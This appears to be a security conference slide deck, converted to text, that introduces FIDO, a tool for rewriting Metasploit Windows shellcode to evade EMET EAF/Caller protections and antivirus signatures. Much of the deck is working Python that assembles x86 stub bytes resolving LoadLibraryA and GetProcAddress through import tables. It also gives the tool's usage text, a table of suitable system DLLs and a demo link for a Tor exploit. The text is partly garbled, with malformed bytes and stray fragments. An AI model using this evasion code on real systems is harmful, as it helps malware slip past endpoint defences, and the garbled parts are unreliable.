                                                                                       ; OFFSET in CL, mov to AL
self.stub += b"\x8A\xC1"
                                                     # MOV AL,CL
# Get DLL and Call LLA for DLL Block
self.stub += b"\x8B\xCE"
                                                     # MOV ECX,ESI
                                                                                       ; mov offset to ecx
self.stub += b"\x03\xC8"
                                                                                      ; find DLL location
                                                     # ADD ECX, EAX
self.stub += b"\x81\xE9"
                                                                                       ; normalize for ascii value
                                                     # SUB ECX,XX
self.stub += struct.pack("<I", abs(updated_offset - 0xffffffff +3))
self.stub += b"\xspacex51"
                                                     # PUSH ECX
                                                                                       ; push on stack for use
self.stub += b"\xFF\x13"
                                                                                       ; Call KERNEL32.LoadLibraryA (DLL)
                                                     # CALL DWORD PTR DS:[EBX]
```

```
self.stub += b"\x8B\xD0"
                                                     # MOV EDX, EAX
                                                                                        ; Save DLL Handle to EDX
self.stub += b"\x33\xC0"
                                                     # XOR EAX, EAX
                                                                                        ; Prep EAX for use
self.stub += b"\x8B\x8E"
                                                     # MOV ECX, DWORD PTR DS:[ESI-XX] ; Put API Offset in ECX
self.stub += struct.pack("<I", updated_offset + 4)
self.stub += b"\x8A\xC5"
                                                     # MOV AL, CH
                                                                                        ; mov API offset to ECX
self.stub += b"\x8B\xCE"
                                                                                        ; mov offset to ecx
                                                     # MOV ECX, ESI
                                                                                        ; find API location
self.stub += b"\x03\xC8"
                                                     # ADD ECX, EAX
self.stub += b"\x81\xE9"
                                                                                        : normalize for ascii value
                                                     # SUB ECX,XX
self.stub += struct.pack("<I", abs(updated_offset - 0xffffffff + 4))</pre>
self.stub += b"\x51"
                                                     # PUSH ECX
                                                                                        ; Push API on the stack
self.stub += b"\x52"
                                                     # PUSH EDX
                                                                                        ; Push DLL handle on the stack
self.stub += b"\xFF\x55\x00"
                                                     # CALL DWORD PTR DS:[EDX]
                                                                                        ; Call Getprocaddress(DLL.handle, API)
# Call API
self.stub += b"\x89\x44\x24\x1C"
                                                     # MOV DWORD PTR SS:[ESP+1C], EAX ; SAVE EAX for popad ends up in eax
                                                     # POPAD
                                                                                       ; Restore registers and call values
self.stub += b"\x61"
                                                     # POP EBP
                                                                                        ; get return addr
self.stub += b"\x5D"
                                                                                       ; clear Hash API from msf caller
                                                     # POP ECX
self.stub += b"\x59"
self.stub += b"\xFF\xD0"
                                                     # CALL EAX
                                                                                        ; call target API
# Recover
self.stub += b"\x55"
                                                                                        ; push return addr into msf caller
                                                     # push ebp
self.stub += b"\xe8\x00\x00\x00\x00"
                                                     # call $+5
                                                                                        ; get pc
self.stub += b"\x5D"
                                                     # POP EBP
                                                                                        ; current EIP in EBP
self.stub += b"\x81\xED"
                                                     # SUB EBP,XX
                                                                                        ; To reset the location of the api call back
self.stub += struct.pack("<I", len(self.selected_payload)+ len(self.stub) -3)
self.stub += b"\xC3"
                                                     # RETN
                                                                                        ; return back into msf payload logic
```

# Get API and Call GPA

#### The new workflow

[IAT Stub ][Lookuptable][the actual payload logic]

### The new workflow



### The new workflow





[some winAPI]









#### L<sub>0</sub>E

- The initial POC took < 12 hours</li>
- Adding the workflow and stubs:12 hours
- Finalizing the tool: ರ\_ಠ
- But I'm happy 👦

They are now meaningless

- They are now meaningless
- AVs depend on them for signatures

- They are now meaningless
- AVs depend on them for signatures
- What happens if we mangle them?

#### AV Demo

DEMO: https://youtu.be/p3vFRx5dur0

### Introducing FID0

```
[→ fido git:(master) × ./fido.py -h usage: use "fido.py --help" for more information
```

This code imports metasploit sourced x86 windows shellcode that employs Stephen Fewers Hash API stub and replaces it to bypass EMET Caller/EAF checks and other bolt on mitigations. Accepts msfvenom output from stdin or from disk. Doesn't do logic checks on provided payload to ensure it is x86 (32bit) or for windows OS (up to you to be correct)

### Introducing FID0

```
optional arguments:
-h, --help show this help message and exit
-b TARGETBINARY, --targetbinary TARGETBINARY
Binary that shellcode will be customized to (Optional)
-t OS, --OSTarget OS OS target for looking for target DLL Import Tables: win7, win8, winVista, win10
-s CODE, --shellcode CODE
x86 Win Shellcode with Stephen Fewers Hash API prepended (from msfvenom) can be from stdin
-d DLL, --DLLName DLL
If you know the DLL you are targeting enter this, no need for OS, DLL flags
-l IMPORTNAME, --Import IMPORTNAME
For use with -d and ExternGPA (-p), specify either 'kernel32.dll' or
'api-ms-win-core-libraryloader' -- you need to know with import you are targeting.
To know, run without -d for a list of candidates. Default is kernel32.dll but not always right!
```

### Introducing FID0

```
-m, --mangle Mangle metasploit hash apis from their original values (you want to do this)
-o OUTPUT, --output OUTPUT
How you would like your output: [c], [p]ython, c[s]harp
-p PARSER_STUB, --parser_stub PARSER_STUB
By default this assumes that GetProcAddress (GPA) is in the targetbinary's
Import Address Table (IAT) if no targetbinary or DLL name is provided.
Four options:
GPA - GPA is in targetbinary IAT (default)
LLAGPA - LoadlibraryA(LLA)/GPA is in the targetbinary IAT (smallest shellcode option)
ExternGPA -- need DLLName or targetbinary to use
ExternLLAGPA -- need DLLName or targetbinary to use

-n, --donotfail

Default: Fail if Stephen Fewers Hash API stub is not there, use -n to bypass
```

# Issues with some DLLs

### System Binaries/DLLs with LLAGPA or GPA in IAT

|       | LLAGPA | GPA   |
|-------|--------|-------|
| XPSP3 | 1300   | 5426  |
| VISTA | 645    | 26855 |
| WIN7  | 675    | 48383 |
| WIN8  | 324    | 31158 |
| WIN10 | 225    | 50522 |

These files are the exposed implementation of the windows API

- These files are the exposed implementation of the windows API
- Existed since win7

- These files are the exposed implementation of the windows API
- Existed since win7
- GPA is implemented via API-MS-WIN-CORE-LIBRARYLOADER-\*.DLL

- These files are the exposed implementation of the windows API
- Existed since win7
- GPA is implemented via API-MS-WIN-CORE-LIBRARYLOADER-\*.DLL
- Normally used in system dlls

- These files are the exposed implementation of the windows API
- Existed since win7
- GPA is implemented via API-MS-WIN-CORE-LIBRARYLOADER-\*.DLL
- Normally used in system dlls
- Can be called by userland applications via IAT parsing

#### Because it is in...

#### Because it is in...

Kernel32.dll



 We just need GPA in any DLL Import Table to access the entire windows API

- We just need GPA in any DLL Import Table to access the entire windows API
- Since win7, GPA has been in Kernel32.dll Import Table

- We just need GPA in any DLL Import Table to access the entire windows API
- Since win7, GPA has been in Kernel32.dll Import Table
- We've had a stable EMET EAF(+)/Caller bypass opportunity since Win7 (works for win7 - win10)

#### One more thing

- GetProcAddress is not the only one
- LoadlibraryExA is in API-MS-WIN-CORE-LIBRARYLOADER-L1-2-0.dll

```
LoadLibraryA('moo.dll') == LoadLibraryExA('moo.dll', 0)
```

- This is completely reliable for Win7
- Maybe Windows 8
- Not on windows Win10 Must use ExternGPA with API-MS-WIN-CORE-LIBRARYLOADER-L1-2-0.dll

#### Tor Exploit w/My Stub vs EAF+/Caller

DEMO: <a href="https://youtu.be/oqHT6Ienudg">https://youtu.be/oqHT6Ienudg</a>

#### Issues

- Multi-staged payloads should not use SFHA will be flagged by EMET
- Meterpreter DLL flagged by EMET EAF because of Reflective DLL loader
- Updating MSF will take some work
- Need to do winx64

#### Questions?

- CFG/RGF Implications? \\_(ツ)\_/
- Get the code: https://github.com/secretsquirrel/ fido
- Thanks: @SubTee, @FreedomCoder, @Wired33,
   @\_\_blue\_\_